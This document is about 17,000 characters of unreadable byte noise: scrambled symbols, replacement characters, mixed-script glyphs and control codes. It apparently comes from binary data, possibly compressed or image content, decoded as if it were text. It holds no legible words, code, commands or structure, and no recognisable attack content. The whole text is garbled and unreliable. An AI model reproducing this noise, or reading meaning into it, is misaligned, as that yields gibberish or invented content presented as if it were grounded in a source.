�>������_�I��#W-�F_�H�sh��W��M��ɽ�%6���7���<>�}G%e�W�����T׺U3('/S�ȝj��b�7��ӊ8�'��[�	�0�������CմY-80_���)���4���k]�V7�<�|0ˉ�f ��j��δ���8���Kr��$�s�=#T�m��JX������C*x'��}�ġ؄l�*��{�b�I�_�k�<��
=|o��ǚk��5i;+Q>��q_o*� 0QC
c��EM��(�q+6-gϑ����X�kRD��2�����8�w=��f�D؄EC̪�Q���| 0lA��pr������`em���Ia����{�uЪ�»�1��{#Q�l���~K����)�� `$��h͘#��\��q��!�I��իW��W��+�?�w�yOnܸ��P^d%K1XA>aԌý��1�>2���e6Ա�������Bi�$A�-#��ꇏƠ��zv\X�b}�:�����DJ�yh�Z�:�sd{�M
�s�S�1���}�h	b�0����>�kC�"q��-���&y�?tJ.�51����\�{[T���?����#�gNDY�{oW!��W��-���>ל�� ��P��zs0{�p��Qk%��/��_w�M,�"`d�PF�H��-�*�,�-J��D�z1m�|ؐ��{>�e���A\uρ܂�<'N���?�HO���#w����Q�Y��+F(f�$u��K-�N�7�����[�0�
�R:�<)G��3��Cģ��<��À����"Ĺ?�(4"��7eX-�J�=F}�S;����&Tۡ:�5t?}R~�w�'���Wh�D�w�H�8�WWx��#1,���"8j��1�*�|+�'�CC��֯�h��X���*kB���ઑT�`��h�����eEa�GY^��ΐ������3#s2L]���@�&�uN�2B "��t(M����_�}GZ��?{��7a�W�{��~���A����PkX��vE�Ʉ��P-�d�����˵�%�&�di�B���wؼ�*��a�XȪ>U���y����A��q�ô{��#�fQBGq��Y�g���i�g�����B����.TaX�}b�G�xz�"1yM�ʨ�4����{�x�5L��w�������~[._�"���?����-�L0�,9��E�q24�2�?o⿯�G]��rޙӬ��<��Ag���XN_\(��U"��X3�P�f�"�(z+ރc���5ii�6��{�Ł�B]V;���P�������겜|�BrM��X;�9�s2��U]��i��.�>flB�V��}8
e��:a��Q��C��=��u��b��@h
˼4m�u%����h���G',�0I�}��.��#c�PER!��;2lm7��z���ud}S�Z;]�֡;,�}iS�����ׯ��-���n&aL���P]��_B�1IdY'��g�
�ΓI�=�qM5�JJl�FY��ބ:{za���Q7闐'қ	���Ńl�� �Y����9����"Df�)��.��l�G"���}�3t19Ƌ�楗_b����G���Y��g�}VV�/˭���ӧ�����Y]��Ļ�nZY]��j��`;�U`��.�{��Q���fT
��.���A��q��W��ش���ɩq��,�5	c���pT�,�>L[��&!3ǜyAh_XW\Y�{k]�]<��&��[s�򁢻�˔Ί�X_��m�*cB��b�:�s_�zh�=��I]��*s��ݕ�{����;r��)y��dn�9v��|r�����P����u��1�8����X������T���ZC<��٧[:B#<!:19������\��-��]�h�z���������h���"� D �;�%A볡��� ٰ�5���Фa�-|-2H@��dD�,(���
���S�兗^���/�_�����!�Ӽu���Nl*�5�D��KP��!�Һ'�A�����@�����Nr�BJr��E^猭�����{����?T��Ij���-ku`@�L�K��g����{j�Ǧ���Ɩځ"���3���M����@-6+!M�6�!}��	�lmӱ�:���!Q�JJ��g�����-R	��nV�^Ov�8v�@ľ+�Ϻ���5�K�r����ki��Jb�����X�砞f��DH�������D�2Qʓ�V6���i�8��Yu\������"Or|uxK[�p�԰c�Ѩ���7x1՗��Cv(���T�6�9j2"�C�E(D;���Z�M�(vq�����ڒ��&�6;M� S�6b���nO
���A(�u�����/�?�G�3{P���f�:�@�)>]�]�X���m���`G��fls��,���[!���b���쑩���y��p��l����N���SA���hT��qD�������KS���3#2=�Z��(���hD����wdPV�'���@uŝه:����諧5��>��hR6��n�kr��+s/��|��ߒ���J{��Xm)t�u��A�� ���PD��Jy�F�G��*�S�3F�5S�o)=n���O4��+#���ޗ�~�sY][Uǿ"�3�0b
Ʈ���Q���Fi5bT]!kT��?����eoVp�C�h�nJմe����y5�
�zĉ2��*���>ڒ�̰jM�Rn��IU��GpZ��`�=���?���X������=�s��N��)����>����MΞ�>��u�����O�ڜcp �I������f�t���������ߔ��/�V>�gP't���W�Yh���ѵ�Apn?�X�	Ku�ˠ�š�b�%҆�Z-_�w@� ���5-4�k��%��֌)���u����j5c
���ܾsS�4��h-j��F�BC] C�+��^dT�SU�i�b�?#���7;�����<;D̠SJ�C�A�������#��6�����ъ�H��4���s\�����6dY�
�l]U��*���M�"��t� ��ĪJD½�׊��\x�㑎����GƲy�G�1��q�Q�#�k,�pY�yW.h��Y>�Meݏ�4���oL�'7����0ۉ����Hq.L~$U'r���'�AMh�����UDVQ�(g�YJg{S"�.'�f$j%���'�<�]�!�o�&�K��dv���:i��G�K3���4����8
=F�)
5���]Y�[��.���TC�{;2�0"��âI�t�Xb�x]3&N.j�%�Tjw���λ��5��j����5�m�VO�gO�o��l��yj��2�(��}��jW�=b�(��N�i��Y�:�=�B���c�23���Q*f���A��@���;���wdan�����٨]h�tU�W�wVkk��'4뺯�,�N!�c��EpVU��ӌ��2�C
�8:��	R��"wLqQ�~�f��k�nM}�)��� ��#3��'��c׸>](\b�Φ|�X��?�}����^�K�C�����5XQ�t��q�3TktbkH�t\¹x�! ������FNCe:�$�k�t������eue]�y�}���~<g���=.ȍ��>�����ߑߓ��:��������2A���Q�gD�(�U*�A�Ǭ�!u:C��1+P�/0�-�'wnIS����u�SI�)�� >CƸ�6���k2>\����џ�r�8r[�-�̑��ρ��Yq~(���zqn{�rf`�F��a �5��9T��5Jg��#:h�P���{�u�;K˲��1(�l)R=�x�M������XF�!ș�����t�F��Cp�P�m���rD�y|٧Gg\�g\b�1�qD��Q2����d�0�dp����G��Gj���0�&�Z�|�⡅�_g��9�v�����8����r��-}���:yZ&����6&��S]sG���z��m�����벭�o�CD����w8�~4j��ھ��kL��(���h�Ɠ�>M�J�h�5�����Ҟ,���d���c225�粥a���j��	���壍`G!�@�)"�D�f�}����J�d9,{���k�ے�t[��#�������)��?�H+Jz�#�n����&y	�0܊1�y\Ռ�L	8>��=<f���������%�;�C[\<&o~�{�o��dG���ƚ,oo������X*�����9�����?Ԭ(���!����p����*��abFx���Pr���������*`��~�ז�gN�������]�c@�q,���p�����G0,3��"�=����P5����j�Z��}�g_���4&��
���f�ef��\�����^�����t=�s�Ğ��WZ^dq�B06Jrj�f��J��a�7G��?��Y��}���7�M��5�L���qTk~e�(��D@�cT���I5�sz�Fda���o�}��J!q܋�uEc4h81?+�`ͫ�eH�θ� ����`���7릹{ǅs@�U�UX&�1��E� ȱ}`����=�Ue������b�L�VV��]�da��m���1$ԛ��5�k6�Y��^R� �N���Zubx 6a�Fx  e6�v���[�����ǣ��:�=iFc�������ևJC���?�\&�Y7��أ�-��J�}XR'D"�,����:iH���7��_��;���w�VgtM��>����^���t7�ܾ~��W�-,jv��\�yG7WS�^<��@l��E~����Nh1
8��)XW��*m]�(t��E���}�^瘓ZkF#�	���ˊ��"GΟ����KM3�����`�0/Kqq@���To�{!����:
ǡg��a3���
-h�ydL���l�"���nBa
־"+|�����0�hQ��\W8tT��ĩ�25:B�k3$%`4�m�Ҙn��fXP
XQ��*�BU��E�}��65nkf��2T:�Z�M�\�j����g�5p�D�G�(&He��|lT�RF�4^>.=����jhf���5�Y��'9��N�>.�?�����|�N+�G�$H9y�!f�RR�ѫ3�5��dLGp�lq}¹Ňz�bfH��0��JmQ��i�$H���zs�导.���D�ݿϾ�����Gx~�a�^��@��=��{K���xu]��x�%����U��$�,͂��H'E��Oẍ�L�W��04����g�@��/�[�� ,�4��S�^^��{Q���פ�(о��;w���STc�z��^龻pl���
�İ�jvp`�)�!��̽��2�dV�ߋ�V��aB��Ւ��f[�395"g�=%?}�!��Ȑ�O����B�6��CUy*�;D�Y��3���5Y͞#��W Z=��Hǅ8-}h���Z�#�K�L��z��@�Yˍh�q���#� �*�a�T1�ȕT�b@)F�DN~W1�;uB���Wd��}y��_ɟ���	�zvj��M,:u�����6�^��Yӻ���|��%��ˊ���b>>1E�ze�o���$5���1F�ڷ��Ay#`u�Iw��M�r�:����o���bP�IX,�]_���-�9�{r����Z���q��;royW7H,��A�h�������B{1k���`�e��o��6DE�wH�h{brJF�;�Qx}o�5)d��3/��0�yسN���:�
��\0�����w�[���28A� �c�8����n�`�׿��:���d--�j1X�IkԦ
T�a�_pJƢ��J�
�p�5�05 ��*ky���
�l�i١�=4���BW<7 ן�U�+��T�
3����+����iPcM�z�`T�8} 7H�p;>�GР�C1�<sG���ƫ(�r�Y�_�t\�1�~�9ǯc�I��+�}�8�!��W_�
FN)�3�Gt1�C��z��)����"��=]���g���u�4�61}��^4��������3H�p>��bՖ�$��;�k� BkCϝ?'#�Z���UǤ���.��w?�"��Kn�=h��±S��ݑ�k�
���N����-�/^��O��1��a����>߈mtP���{ݎ����E]pO����H-GX�2mK �_�y #s��R�����A�_�ę�洘��Dq4���.(�ƐqA�$4��`����A�U���,^̙���% �{��@8��W�ʙyy��ђO��7(,-D5X|,�i�6Hዴ�b�Ux6RM^�H�o�=����&�RX"���q=�8i[����[������w�'�\� �5��i�84��]ݔ[{;��Y����dmeI���ȗ����◿R����n�H!��'�Y���'t�͍E�Qޝ���(gUk��ZsB�N��ֻϋ�uC��f�P|Ս�ɭ5��ޗ��	9�i�:�(�������0�n2�{mL��>&h���Q=�AbI�xp4Ʊ��h�pb�&�}I�� Z�3��EH�-s�=�?�șG搸�t�,�@buF����+����,�B�[��rxa�c�B�w�ܑ�����lF����}Suk$��B��39U�@��,��B6YR�e	p��L3�B���p�-GG5��%"�6a�����/rP� �P�׏:q|Q��?�/囯}Y�5Th�`�:��r-�~
S&�����FR11B{qf��}�qj=Z�X75�/g�1E������N�f��S�1Z�:2N�mw��������
����7��0�7u}3�i�@�m�~�A�=�1#���q��������8瀕��\���r?�4ѓ��k�����# ��y$����Ҟ+������'4?BZ��S�)��i�P��[k{������m0�A�&G&��4�\��k��`_k�7e������%�.���)�M��X=�F��`x�PW��TP��)���1������9j*�����y��C�5Z7�S_߻�IX�c0gf�u7֖(�� �W�|B������vu͊P<�~-�JH?�D^I�r�Q��ά)�2j�ۚ�RrrjB�F�4��#�|r��g���#w���J5KA�!���	��r���~�����B��tD⢦���P/��^����PL4��	ř19���]o��}����/�$���7oݑ[��Ϧh�,������ȯ~�Wr�"�X�e���l�w��AIemc�w6dhtZ��'HLh4-M��Y��>t����fM���oɑ�������ݏ���V���؃��b�w�<=�u��֏r���e����\��~Έ'A�.X�h�lˈ.�z+�N#�d�j�"����(����v�Wt�L��Zbj!���5�ŋ)�=+�8g@u���QQR�E\���<:�I�A�p'��e0ºf�[;rj�LiMzG�=4>M���G3n���˚gu�x��su�~�����R�e>��ӣu�ʟaL�xgŚ�d0�����=����`(�F��#ǣ��Y�����O��?�o�+jD�m��3!BfR��5���Q�ˋ��a�5rz}C-���ӌ�=�6bs?eY������pM�WM�H �Vp&i�u�y�����L��G�,�Vҝ�-!<?`�n)r���W���5מi�Q�E�1��Z��/S�R���l��Q���CIA���Τ�5'��z�ޯ�Z�Zsz��/V��1�:�^�qpx�n"_��)���7J6��Taj�Iҡ�
�24�f�}]Q�t{]�cWm�+Z6ؑI�1P08��3�Ӡ�ìS��2�`v{t�@�&'D�JW6��{�*�@�v�IUY<i�=V�ɽ)kǘʐ�C�:�A���.�}:!!���-Zcp�L���CiE2���]BD��xvG� |J�jk����������tZ�x��B�VP�zPR�1W�����K�����4P9;in7�{;a�7{�`�a�8U��Ѵ8���IytM�Wd�X^���s����%�+2���Zl>s�l�oɥ�O�fU�Ax��P��^��/%i�3G4�]���4עQ���%�˫����^ҬktJ:�T }P�&"���ۊ���*h�{��Ӛ�4{�x�����)���k��'ש��݂�l�4t(Wlk�uK-sp��L?b�9Sd]�0}r��p>:%�Ӛ]>��9���}�� s0B�n�� �#P��0]7���=K2�ذ���
���r��c0l4w�,u�h��v��ή<P���ѣ��7�!�Z�=�0/�aD뻱:�y�ύ(��>�,0I�jkY�5M�C��&/_�#��,xf�9h�,�������`J���v� +s6!��1�#���������]y	��}�Α�e�� +��]pe�g��4��A�Z����	�*L���(�S�:2#F������z'�- �����,5��K{bv2a6����%�%���d�HʕR�uU"��{�`h�5�N�n$�JgkI�kkC�`c�'bf*f���U0U��҅�ʆ�Ƽo�9���ԛ������"B@d�Y"o������ߓ��u|8�5|�}y����-kVP* w �p��1N�����̃��r�Ep�8}�eYv��nx�`�B��X�*bU8��|��%Q+m8Lg�ǅ����.)�i:�V�d��s���'��F.�=p�D{7�}oL���A�B�g��K�/k9�f�+l��9S�GN���$�[����([1���G�xl\f��Yt~n�H

W� �6����J\6�$���|� J&a��ᔐ!�"�8
,ݺ%
���}��ǲކ��&��>��EvƗpS��F�Cg���F%��ZjX�F�NU|}��k7eW#*/�+���0�������3��c�:NkxT��uӺP�����)y�/�k/_�{K��>�΋�n���ޖ4�1ki�H` ���j�5���
Qr�1��j���z-���c�4����5�__�rI�	--Op�V\4t�m��Fmݐ�����yu,l��q��J"@dF��o�ȋ�hl!kS �m�x.�IM����%���,�~J3�]�5:i�1凈"y��H6�QsQ'̰~I�XEF� �Z���r�ilĲ���R��}��y����,WG9�IJ��!6,N{��K/�,��?�'l2F�� �t���	U�<�����7xvP�1�V��ghU92ǖL]�uwt���4�69�zu�x#��	�)�=:��$�`!��P~B��׾�u��#��51h7��}Ú����Ȩ��	��z�I��7*��f#zj�ѷ���F�0��זBg5L��I������ s$����=F�i�"�v"�`Ԯ�j�7�>�����ǿ�]�����C]���,�pXƺ�a�~�D����Y\8.�<��\��'b�j�#m0��2��������
	�{��qR��yݧd@���� �pr�R����r�i�(���EF?wdF^|�l��[��j4��A�u��e�
:!���� ^�b�؃��##13������t�X7���k0@D��7F� ����N��f#�S�^|�9Ta%Rf")Ew����#qT�!k�졉N2������*��s��/��Z��Bm���zmkSjō�L�S�ɱ�cT�����ƕkѿ��5�	����0����;��m\���\�~���]�;vw0�{\Ϡ��C
�u�>^62&�ꬮ��H��{��X8��o[V���TX8�矞��^Ї>$�uYݸ��2)�Φ<���k�(A9d�zz��4[S��2G�enaVkc㦢�F,-4����m���9"��iهΟf�5]LSÅ�8vL��L�� �	�_֓"'��{�aGX�(�����`P:A���S���ى��Y�hu@3����=���Ɋ�Όή}��3T�A
T[s�Co�*R��Ԗ5�z�v5�E� �- �%#�zme�=��]]Y��A 451%�ɦ|���+��.������S,�7t�aBo��圱�l�+?�,�YV��/���ǎ�,�X������xPE8)%�����)��G����<��I�.�9�41ߴ�Q���V�森S�w0�1�f"�C�%���� �k};����[��0��`Ӱ�f"����4f��]c2��e�v�v�ӬhS������7�+wd}���u�]�$�G�F��~�(�(��d�=�����?��������g����B�kZc_���-�p��D{)q� pu�V�[�TP<zX_� �D� 	V��C=C}��)��êR'1�5�;ylQ.^ؑ���[�>.�k���� �zl⑩Qy'��F�DF�����ȷ瞪����ҷ�^ x,�ߐ:|?7�9��}s}\�H��ޠ��Ή�GD�'B���,8�*+fP/,T+�[V�HKx�(םWn�iu� Ca��:�)uX/� ��aj������^̢n(-q��=`�:E�;�p�K�?�����H�W�5C�l�̈́dk!�t�Oi�:�wU'ҕ��-ʹS������|�&�d��РK�8��yYY�������꼖evlV&Gթ��	#�A{�1bNSG�D�ʪ:S�_����⬌h�}����s�M-j��w��L��_虋dJ��`�Y�184Ԇ�ċ*Ɛ�R�K{��w�������5'Ƥ�oWk�óG��� |���"�?�(:��8{A&�������_ּR��@�aoQ�˿�u�͂ρ�nNS� ��<��]��G�'�;h:�����g������9}�kj��-Qu����LF��+�J�fM ln�0b=���l��.C��z�ކw
k�
"�t=�!*�ƨ�N�zW��h�yQߍ�1�ju5�;��� W��W�,AH�Q5ܣ��X��z �`�Nf&d��Z[�op���jС5�$�%
���(�pE������'k��:r��4��?��"~|S��\%�7Q���}�'ݟh��_�P��6���;�z�LjW��xkXn�]���W��!��ս=�0���:I^{�m� ZI��\K+6"���"fJp���'�t����X)����k܃��	:�g!��<<6)�?%�o=�;z�ETF �{���\2�c�uf�#ֈ��w/���V/x��#��k �ABƶ�b�l�T����(�k��:i^bƙ
� k4^(Eƅ~��7��Q����%����"�`oOIO�*1&���Z�₟;~�&g�w��χ���JdQ��&�2	@8| zn3�S����2ywM.]�h7�~�t��>�.zkZ����+ըb}S���q��氾�{we}uMfg��݆�zaZIs���=� ���Ej�t;�Ҭ�dɹD�>6kYM�&G�ltw��vdS�g�b�|��j���[���Y�m9�8.ϝ���Qw�bY4�U�$5�1�U�	�:II:
�~��������(v�(����n$�r�T"/�cM�ngn�xau,n���ݘ����C���2/
s1���HA����c��  %N�!�:5jX\��-C���oY3���t'�8�Y�%B��t�r84�F��&�vY\$�6�iL������E�-��ϝ�l)0\	�i�Y3�1��)bߢZd����=�pG*�g�>��*�e��KE	L����̬���k=�� �a]��|��3 \�48'{��`�v@vW8\I{�c �>k ���:��Ĵԇ�%Ҍ�	�(��De���xv���W�b�^�L�(&Pԙ�~p���w��t�Z;b� E�>��(��KVch�7��Elڂ&�@�x��c�+cz�>��:�Yy�SZV�r4N[�m�n���f�B�nL_��������'l �Q����>��ȳ��y`��;ݔ���K�{��dFƬ6��fk���ظ���E�����~����s����%��|z���M̗�������g����&��c3|��a��m��.Sr�ɓ����h��KfCϨ����s|!�
��s�K(���>���8N��c�YU5���WOQ:�����]����ܘ%��5�t�]n
�/*z_� .T�3���g���@'ƣj%�2�0/9�)RY�W����B�VW����?��>��?�_��[;�#�D����g&�a����+��+
_���lSx3|�9a�X
�`���������)5��������i�ɣ�����#_{�e�ʴ�WXD����L9����;�px �J%V��}x������(�x�bS��^#�B˺ z��Sk�}O�Ĺ9��{6`���K����J�������=�l ���*4�6]�-t��(���!�U�҃�`v 洳4�T��Q�-xJ�	�qa-&I�=r�Щg=3��D�,��Ѫ15s����3�!I�<��)���k@��h�
�ӪF�la�XU����v\F��gz�G�$0�$%m��ް��Dj?� v��:cF����2��a��1�FW�g��OɰP���5>��f��#S�,}jfF��	���SD�~O��������
�T����}# �ү���||������ru�j�i���e��3QIL�3�07,6�kΙx�մ��sy��+rdJm�dS�C�M�q�)�
��5�M{�6G!R���ϑ=}"9�k��c�0`�.I!�4%Jʲ�I�2�����U�4r���k<g�hL��g�ԩ9Y�pJ~��u���f��Qn�I�����jk���ėٮeA�B�dX?^²qN���Y�(����$�#Wϛ��,���^$z٘0�i���}Q�{^�)����ɽ�\m����E�a,Jy#bKG�=�ET�i��y�����-3��)�s�t�� ��q6���`;�6�f�1
�4C�͈�z��Ii�" �۱|�;ߖ3�]\Ѕ�Ʀ������QZ\<����B8
K�F��]�<��j�M��\<�;qQ��cst@>����3�8vd[��յ.,ܿi�7��lݻ/g5�n�PM1�f+��{�f��*[��e
$�>ƞn�h��������6������R�c���D�dQ�2��fӊ�a0dIR0�/�W�u� 8�MP��R#�b82>#>�e��83��j�m�A����9PV��K���A��J��M�g����\�p�b�,8��0Ȝ�t�dTya��c�1-��QT�3��zff����ۚ�v�w��X��-\߁�a�c2�����\�$���ݿ��^�r�Z�O��x\����)֍�4B�f!����;�%���B�Z[��=�%��R��0��� `)P��|<*"�^)\��&����VҀ���\��,w�ʕ�����"TX�C�)��,�Q0���� ���R��WLS�_�Y����N����ާ�#�_xJ���_���F���Km@��������8)hԃ�:�Tn}l�C�X ���y|*6��T|���di��n���
�_ޒ��V�Bge���wp��BSA�����#.
��,cS��� �ޗ��^��ř3g��)?�$ǣY��1i��>�)�O��'������j��L��P��jFEk���ýI3��^
N�tgU3ch��2N����ܾGظKX��<w�=�����ƨ�N�DE��I�:4�R�(�Is'	 �ȭ2�;&��"A�֗I�\��`g�PkJ��u�J��x����'��T�f ��R}����t�B��[�̠���<YIx��I#:F����fU(T�"NH�}:�'1�bD_�e��orbHΐ=� ��[rwyWV,��	��X�Z��ǌ�,=/���vfuJ���[A�
��X��Ԧ������8� jpx*\���N�S���Ω��|��M�Lk�#�ۊ�Y������(����%ܤ�gow�͚�����A��ʨR;��6�k�nt��J4
�q��"^8�����)����������b&�Ͷ�	%4��,�� g�9����c�z�2��9��3�q���=��T�������C���r �J↾,&%߾}ǥ�����:q����W�Ɂ>�.H!m�Р��c��Zô�iۙ��/�^�Bq^yE�(ԩ&+��,�2׾������GW�_�d�1&8�
�� ���\+&C�X�l1���b@,�Kx�2�ו�ƐfSݷh��k��m8��d'�M���<S�3�7R0�q�.zߔ���d6.AߠM�Q��̋Y5�9�C�R�p��ˬP��s�ٚ��᷇V�C��� ���P�aG&e?+�F�}�9}P!Li�j�>����x^tMF0˟h��Σ^���q��H�2��(�<YVTF����@��(2D��o��&x"�@���6�Z)�w�����]�f�*�L�++�PY�8ձ�Mc�ֻ��t�"����V���2�2
�E^9�݌��.��s�w]��Liگxt]qѡ�`_L$V�r���;wx�����p��0�#	�48Nh�ʱ�]�h���Zl�{;|-`0�W�n*�[0,Wew���Y�pEԟ�"q��TRg�V��y�w�S�!����ݡ����4���Ɇ͏{U��At�����Ǔ�=r���s�p\�9�EC�HH`��jX��������aA=�8�.��f3�j��Y�O}����<4H[�(�`]?n��<��S
�ꢄ~�Lغ�fp��
N\�Hkfûd��5c�Rߛ��jk>V"����{��X� ��U-)�7������c�� ֻq��\��	_�u7>>�gF&�X�'E`-�ӅנyuXkk���r��]���}F�r�+&��7!Z��3s���p��H�K�@m�Ξ��f�h�q�6���(��������oϱp�(U�p�#��!���u��Y���~�����|r��̼�ڹy?T���V'KZ��rso���e����G@���d�k��>:�fġoC1#�6@p��퇜v����=s^޽|�f��Q�JT��)d��{;�)�D���[����;�۵�����^L�;�hkP�M+���=�*tp��,u8��.DBE��s��tq�\|�}n��6��
�J�_G^���	� ��ɽ��Hy��}��*n)0���©��� �b�%�s+&FFc����#c�[.��0�q!ҀJ>q�)�[Ҙ����s2=�E�
֦���3V�pȚ�����"#[��b����ަ�lN��GEF�o�Y�y��ة� E��5�A��نG'�~�^��^o��푵lB�}	r-Y�p���lb����H���	�M�(
�h�@m��M���'�
٠�f��1{�T�W�7���l��_�V�'�h�ݔ�<}�y��S�:��4>ed�Rɤڂ��X�i�y.%��q�4�t�ށ����ju��-*��jk4���(aA�}�`�Vj/�Ě�5��8-:�6�Ȟ��"q�r	�U9�̂(�ܺ}�mh'��=b��A�xP&M����=��(d}���}��dZ{A�	,Z�g:���g����Cί'��Ȥ����w)ᶡ5�;ꬶ�w)2 ��F����R�g�O
�����9�:B�P8Y�%U�m�EK��Y��L�����t������E���P���[p%� !�D����`�\9�6����G�0�PTc�Y�1X�A��5�6���������s)2��u���5��<�0����.�p�����Y�u�UnS�M�֣`q��kX7�yq�/�q�G:���2����7Am	��"����w@t~�wM�{� Q��x+
�qE�[�rAcכ���V��i�s#R�yz�������Oڲ.릘�h���7�� �X�rK�P
��LHW�x{��'�&B�ߓ�O�1fvT�W�yZ�c����`{i�s���0�<Ԥqd�V��B�0�0X�	�珎z4v��`�.yߛh�D��B�W{[#Puv�}�w8.!\W��̶J���4u�3^d��Lk�m���YV���e����եjq�%��"���1q���g�u��S�q��-c&���:^�⼈�X��{��V��QO�+Dҥ��A��=��%�߃� � hJ���#h�@BZY3��Rq5P�8�q�)���-ֆ1�OS�P�s��G��l�,�f��Tٸ[�q�.����=��B�����[7y�\ǋ��h�&����r��������֖,k�q��-¥cQC^}�ey�k_�ɱ����C3�����B��uo����$mB���d}c���mB�
�C�v��rj-���e�,���b�������2�)���\~���"�}���������uvֵ��@�]�)_z�)#�D&s��������N���">�_#�.:�t��
���np�W�	�q!�51� �U�6�ˀh�r��N�����p\#ͺ$�"���5gd��`�5�z��}��} �k�Gg\u�9	�26��C�����R�vXL���c�Ӭ�1�q�2� p��=J�p�vM!�4�	��;j�|vM��~���C��!��{	��%���,-ou���N�� ?⬯�a��4���:<D�Q�<h�$d��2���n�����+��&��!-j��F�����6���jfg�I����/�!���X��cf�I4Jg�VOpY�������a��Qa��VgK�RNPYL�K]�'��"}�p��A��S���`��3�Lu�2fE%�����F�`K��9RK���(�V)�-�}(�J�[�I��5�"�n��=g��c)���g�W���Ș�>���]����{h���V����
#�s���(J���֥������s,���`��@ 3Ʈ��u�H.W�88�<-\:,��$�DmJ�Y�&�����w���H����q�L?
���� �\ø��������%��]�-�+�>�죙X-/sc����BH�V���]�+8���8PZ��v�H�w@���*��.��(rg�I߁j��o`��8�v���=|����-dƐ:+S�HX��@ͱI�Uo�G���9�)�^�k��5�,.�H(������/CP���df��a���݋a|̪�{�G�F���)���Sr
vZoZSo��ذ�k�|{gϮ9�w��)�K��F[239��{��l#c���J�׃��pb�F�L�����M=�x����w��ؠ�Zw4�dL��wXHvˡ�}F��G K����+2N�M������hЬ��^
��d���_pSP��Sg4;E��q�8�М�҈ʛ���,���ht9X������ `2���=��D,ݖO�{GN>�U��H�ka��2�#F�����(g�y�oe�����t{��h�YL����k����{13�Ѱ����s H��:�w��9��³ fNGR�n^�c'�	u]+�S��Ym�*;2<D��>��L���Q�.l2j����g�:�TljqD���*M�"afe�:L/0��@��\<î�6�[U@܃�i��F�5i��?��(_���y�0���	�`k^�gM$ /sB��c�:N��o{0'I�t	�%6�$OSv���Y�2r�d}B��ѥ��i���\��"�F�b�a��`�ϾԺ�\8s\���Wd~vB��.k��̠qȶv��l�Ȗ�v�z��1~Wl�5W�����]�s��� -*�(�'h`V���*(���A����F�M;m��� ����"'���:��ԉc�F�<�Ռ?�dtv�<�˩�=���,�|��$ M;עD�|��� ��V�g�M�~Hh)��]0z~fJ�]_�N	�7ծ����Ҥ�����K����$���F���iǐ �[r�3��2�Ѐ.�o��qo�]pa�� @{5@F��hI���	#dV�!ٛYø��Raa��53�A���`�zC�o������nk҄�D�n
�5o<�HH��(���zz���,�nI�7CjnT���k��!�[�|�)�>~�}���̝8ͦ�HZV#a�au18L̯�cc,+�f�cKP�/3 ��m�a%���P�!�65w�U42�Ƈ�uOߓ��;�D7�uth`x��b
↝��I]�)���UgF��:��q��
7�H��E�C�D��ȔG��Q�ZԽ�z)�E�1���fx�*C��@�+@yfx4�#s8 �ĥ`�����j`D�?�_�ʂ�E=1
����e���@��#�K�h̰f�q9-8��� �yQ>s�I|�U�O2[��\�z��G�� '������PO�q�,)��K��C�m'n�ɵ(���)���^8:+/��<I9|6Ⱥ��Y�I��1y���P�^����(E�6$�H��O��[6'�O��)�/*:<V��N�Pn4��$���z��`@F
���֮�j29�P���,=�l���0#�Y|�e� �5_؉����� ��rO��@|{k�&���+��;�\���U`'�h�@21;�D�����;���G�䱄A;��&pkB�~'����7�����	�W=���iy�㑎k�0�E���r���$����0�a-�b�����R:1D9�9�y�2���ٍ�5k6�5�.|��ԭ1�4�b0>%4����=��օ�����|D�/z#��[D�b�BM;V�a��NG���:��5�C�l ���1����6�
��hE_K�����-�x�G���T��1��6є�>}�z{�x1`m��Gs�d]�D��$[��z�
W�n�z����k��~C��2<Ӳ�5����z�#�����GBe�]�`�(��)��Geh|��R��|$�O1����9�z�2X��:*е	��4���|�TH�6�c�3�9�����`Ċ�f��A�r@�9E��8B�ql�e)^�(*�t��0$}@��4}�P�Tw������� �����s�T͸Jz4<�O�LL~�
�X籓J"-a�wq�)�d���a�Bhw�z��{w�6s��e�d��}�"�QQ2#Ͼ�jG]@o��S'uO׸>X�u�8��d3�K����}n�Z��ٲ�A��/.��@������/f 8ͅ|f����"��J����$�>X>���87ĩ�/�G�.���&����l��͌���|T�b�}�|��������؄�h���-E�	�����1��k�����VlZ�1ػq�q�V�����[�� :b���)Zq�dHOx|lLf��P!{�l��5��{\�q$#a}#��=:�	�@� ��VK�x�X�V���l�C��r�!xihjy�T̀�S��M��;�Ri����F&ff�M�-ʦ愾�,Z�"pbzxp��^X�{GHs�n�&`��DoU��^���(G���=��y̬ũ���XsVc���y���e����2��{ieU~���K_zU�����հYqRu�����ìs��DB��b`Ӣ�����L9 ~�,��"��<���pF�=�_�/��JS6
EUc����;�h�2B��|�s�j-J$�tjXߞ���e}2D�t��Y���c낍1$*�+�x�)ɡ�"��8���b���u���|
J�H�P�7H��0�!vS!tt�#���C�7wЏsXV�Ѻ;k�A�Pha�s�MG�[fnH�y$��qLA<�l������F�5>�#�{.cZ���&�#*�{����)D�	�n�!�fh��l+N�2:IaJyp�������� $�NU�]�9��h��T�~����nD�����WU&����HQU���38�����]�RY#�����pV���N���5�k�8+�@�ҥ�59�p���g�(=�aۿ@s��324SN�7v�^�MJ��@�o�`��'P�P��<sä�ٙI����?M�g�����Y^Y�@����_��ƽu}��Z���"��5C���� ��>Έu4�qOno'i��9���{O�o�q��9����ɬ����#��"�r1ɑ&bH����7%J�;8X�Р�y�}��	vQC5�`��'�����<C��	���@�����*�zi�z��#��P����%ed4�:pb�v�JXGOHS�$�|���=k�Ѯ٨m�bl�g�5��}@�"(����&�d�3��l�u���۲�u�cǏ�3%
�
pͺ�!Ss�P��Y\�{Ȉ	�b�nS��_1���{��1���EuA�C�iU��v8�%)L��[�h��2Ǖq�X��jh�V˩�&Y욕�]��ђ|㢻�q�߱ ��3�ș]��sw��CZЖa�Л5���+�K4s�c/���\���E��{��Ì+���bJx���F�`5n�ȃ�yD��Q�2��C��6 �n(�����a8O@d�/_��O����#���kp+�ߊ�0�3t���U����<�_���*���`aT�{KKr��|H��A�š��P�_x��$;7H
벥���S2	����0�ި,��	֩���~Gm�.3S�1ħ� ��gR|��E1�Y�i�Z��V�O��e�ՆB{���̝��Ę1��Pb�e^�e���|��.�m�ѩq:-�05�P�tsTb-ԓ�y�������Ɗ0qh�3��s�=/{�ƟMMBР�*3�s&�$2wl^�v�+��:o�S��y/4p�
